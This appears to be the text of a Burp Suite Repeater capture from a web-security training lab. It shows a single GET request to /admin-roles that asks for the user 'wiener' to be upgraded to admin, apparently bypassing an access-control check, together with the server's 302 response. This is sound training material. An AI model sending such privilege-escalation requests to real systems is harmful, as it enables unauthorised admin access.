 Send
Cancel
Follow redirection
Target: https://0a1200b6039b1fffc1
Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: 0a1200b6039b1fffc16d0d6100b500d2.web-security-academy.net
3 Cookie: session=mqjyGSgJ8UyMrHogXMs13V23P4BobYZN
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin: https://0a1200b6039b1fffc16d0d6100b500d2.web-security-academy.net
9 Referer: https://0a1200b6039b1fffc16d0d6100b500d2.web-security-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6